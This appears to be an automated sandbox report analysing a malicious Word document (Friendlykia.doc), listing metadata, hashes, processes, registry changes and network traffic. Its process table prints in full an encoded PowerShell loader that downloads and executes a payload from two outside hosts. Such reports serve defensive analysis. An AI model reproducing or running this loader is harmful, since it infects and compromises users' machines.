| File name: | Friendlykia.doc |
| Full analysis: | https://app.any.run/tasks/72db2d02-5746-4f81-a5c0-0ceed3500c97 |
| Verdict: | Malicious activity |
| Analysis date: | December 18, 2018, 17:30:47 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, Code page: 1251, Title: Virtual neutral moderator, Subject: North Dakota Louie, Author: 017-136-2866 x6503, Comments: Realigned tertiary extranet, Template: Normal, Last Saved By: Windows, Revision Number: 12, Name of Creating Application: Microsoft Office Word, Total Editing Time: 03:00, Create Time/Date: Thu Apr 19 19:59:00 2018, Last Saved Time/Date: Tue Dec 18 10:15:00 2018, Number of Pages: 1, Number of Words: 0, Number of Characters: 2, Security: 0 |
| MD5: | 6FA94A25F808E4248FCAD4A73F945118 |
| SHA1: | B979F918002C09069E087A4CA885E6E70041B778 |
| SHA256: | 48937EDEC31E15B4EB8F096AAB4A0001A603D73F86C282B8C112FF0B8F84B07C |
| SSDEEP: | 1536:7A2QDAYiQd14Pdfkjy5WJxFgQD43xbyr7BKL6:qtRd14PBkjzeWrQL6 |


MALICIOUS
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2952)
Executes PowerShell scripts
- WINWORD.EXE (PID: 2952)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 2964)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2952)
Creates files in the user directory
- WINWORD.EXE (PID: 2952)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Virtual neutral moderator |
|---|---|
| Subject: | North Dakota Louie |
| Author: | 017-136-2866 x6503 |
| Keywords: | - |
| Comments: | Realigned tertiary extranet |
| Template: | Normal |
| LastModifiedBy: | Пользователь Windows |
| RevisionNumber: | 12 |
| Software: | Microsoft Office Word |
| TotalEditTime: | 3.0 minutes |
| CreateDate: | 2018:04:19 18:59:00 |
| ModifyDate: | 2018:12:18 10:15:00 |
| Pages: | 1 |
| Words: | - |
| Characters: | 2 |
| Security: | None |
| CodePage: | Windows Cyrillic |
| Manager: | Gregory Reilly |
| Company: | Yundt-Medhurst Keven Turcotte |
| Bytes: | 23552 |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 2 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
33
Monitored processes
2
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2952 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Friendlykia.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2964 | powershell.exe -NoP -Exec Bypass -EC JABpAG4AcwB0AGEAbgBjAGUAIAA9ACAAWwBTAHkAcwB0AGUAbQAuAEEAYwB0AGkAdgBhAHQAbwByAF0AOgA6AEMAcgBlAGEAdABlAEkAbgBzAHQAYQBuAGMAZQAoACIAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACIAKQA7AA0ACgAkAG0AZQB0AGgAbwBkACAAPQAgAFsAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0AF0ALgBHAGUAdABNAGUAdABoAG8AZABzACgAKQA7AA0ACgBmAG8AcgBlAGEAYwBoACgAJABtACAAaQBuACAAJABtAGUAdABoAG8AZAApAHsADQAKAA0ACgANAAoAIAAgAGkAZgAoACQAbQAuAE4AYQBtAGUAIAAtAGUAcQAgACIARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACIAKQB7AA0ACgAgACAAIAAgACAAdAByAHkAewANAAoADQAKACAAIAAgACAAIAAgACAAJAB1AHIAaQAgAD0AIAAiAGgAdAB0AHAAOgAvAC8AMQA3ADYALgAzADIALgAzADMALgAxADQANQAvAHIAZQB6AC0AcwBlAG4AcQBvAC8AbwA0ADAAMgBlAGsAMgBtAC4AcABoAHAAIgA7AA0ACgAgACAAIAAgACAAIAAgAEkARQBYACgAJABtAC4ASQBuAHYAbwBrAGUAKAAkAGkAbgBzAHQAYQBuAGMAZQAsACAAKAAkAHUAcgBpACkAKQApADsADQAKAAkADQAKACAAIAAgACAAIAB9AGMAYQB0AGMAaAB7AH0ADQAKACAAIAB9AA0ACgANAAoAIAAgAGkAZgAoACQAbQAuAE4AYQBtAGUAIAAtAGUAcQAgACIARABvAHcAbgBsAG8AYQBkAEQAYQB0AGEAIgApAHsADQAKACAAIAAgACAAIAB0AHIAeQB7AA0ACgAgACAAIAAgACAAJAB1AHIAaQAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBVAHIAaQAoACIAaAB0AHQAcAA6AC8ALwBpAHMAYwBvAG4AZABpAHMAdABoAC4AYwBvAG0ALwByAGUAegAtAHMAZQBuAHEAbwAvAG8ANAAwADIAZQBrADIAbQAuAHAAaABwAD8AbAA9AHMAaQB4AGkAbgBvADYALgBkAGQAcwAiACkADQAKACAAIAAgACAAIAAkAHIAZQBzAHAAbwBuAHMAZQAgAD0AIAAkAG0ALgBJAG4AdgBvAGsAZQAoACQAaQBuAHMAdABhAG4AYwBlACwAIAAoACQAdQByAGkAKQApADsADQAKAA0ACgAgACAAIAAgACAAJABwAGEAdABoACAAPQAgAFsAUwB5AHMAdABlAG0ALgBFAG4AdgBpAHIAbwBuAG0AZQBuAHQAXQA6ADoARwBlAHQARgBvAGwAZABlAHIAUABhAHQAaAAoACIAQwBvAG0AbQBvAG4AQQBwAHAAbABpAGMAYQB0AGkAbwBuAEQAYQB0AGEAIgApACAAKwAgACIAXABcAG4AdwBTAEMAdwAuAGUAeABlACIAOwANAAoAIAAgACAAIAAgAFsAUwB5AHMAdABlAG0ALgBJAE8ALgBGAGkAbABlAF0AOgA6AFcAcgBpAHQAZQBBAGwAbABCAHkAdABlAHMAKAAkAHAAYQB0AGgALAAgACQAcgBlAHMAcABvAG4AcwBlACkAOwANAAoADQAKACAAIAAgACAAIAAkAGMAbABzAGkAZAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAARwB1AGkAZAAgACcAQwAwADgAQQBGAEQAOQAwAC0ARgAyAEEAMQAtADEAMQBEADEALQA4ADQANQA1AC0AMAAwAEEAMABDADkAMQBGADMAOAA4ADAAJwANAAoAIAAgACAAIAAgACQAdAB5AHAAZQAgAD0AIABbAFQAeQBwAGUAXQA6ADoARwBlAHQAVAB5AHAAZQBGAHIAbwBtAEMATABTAEkARAAoACQAYwBsAHMAaQBkACkADQAKACAAIAAgACAAIAAkAG8AYgBqAGUAYwB0ACAAPQAgAFsAQQBjAHQAaQB2AGEAdABvAHIAXQA6ADoAQwByAGUAYQB0AGUASQBuAHMAdABhAG4AYwBlACgAJAB0AHkAcABlACkADQAKACAAIAAgACAAIAAkAG8AYgBqAGUAYwB0AC4ARABvAGMAdQBtAGUAbgB0AC4AQQBwAHAAbABpAGMAYQB0AGkAbwBuAC4AUwBoAGUAbABsAEUAeABlAGMAdQB0AGUAKAAkAHAAYQB0AGgALAAkAG4AdQBsACwAIAAkAG4AdQBsACwAIAAkAG4AdQBsACwAMAApAA0ACgANAAoAIAAgACAAIAAgAH0AYwBhAHQAYwBoAHsAfQANAAoAIAAgACAAIAAgAA0ACgAgACAAfQANAAoAfQANAAoADQAKAEUAeABpAHQAOwANAAoADQAKAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WINWORD.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 274
Read events
883
Write events
386
Delete events
5
Modification events
| (PID) Process: | (2952) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | a#% |
Value: 61232500880B0000010000000000000000000000 | |||
| (PID) Process: | (2952) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2952) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2952) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1301413918 | |||
| (PID) Process: | (2952) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1301414032 | |||
| (PID) Process: | (2952) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1301414033 | |||
| (PID) Process: | (2952) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 880B00001AF55D79F796D40100000000 | |||
| (PID) Process: | (2952) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | g%% |
Value: 67252500880B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2952) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | g%% |
Value: 67252500880B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2952) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2952 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR97E1.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2964 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\6056PSL0345TFB7R6ZMR.temp | — | |
MD5:— | SHA256:— | |||
| 2964 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF1a1270.TMP | binary | |
MD5:— | SHA256:— | |||
| 2952 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2952 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$iendlykia.doc | pgc | |
MD5:— | SHA256:— | |||
| 2964 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
3
DNS requests
1
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2964 | powershell.exe | GET | — | 176.32.33.145:80 | http://176.32.33.145/rez-senqo/o402ek2m.php | RU | — | — | unknown |
2964 | powershell.exe | GET | 404 | 205.185.120.136:80 | http://iscondisth.com/rez-senqo/o402ek2m.php?l=sixino6.dds | US | — | — | suspicious |
2964 | powershell.exe | GET | — | 176.32.33.145:80 | http://176.32.33.145/rez-senqo/o402ek2m.php | RU | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2964 | powershell.exe | 205.185.120.136:80 | iscondisth.com | FranTech Solutions | US | suspicious |
2964 | powershell.exe | 176.32.33.145:80 | — | LLC Baxet | RU | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
iscondisth.com |
| suspicious |